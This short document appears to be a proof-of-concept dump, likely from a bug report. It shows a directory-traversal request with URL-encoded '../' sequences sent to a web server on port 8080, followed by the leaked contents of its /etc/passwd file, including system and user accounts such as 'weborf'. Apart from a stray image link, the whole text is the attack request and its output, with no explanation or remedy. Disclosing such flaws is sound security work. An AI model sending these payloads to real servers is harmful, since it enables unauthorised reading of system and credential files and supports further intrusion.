 192.168.2.103:8080/..%2f..
192.168.2.103:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false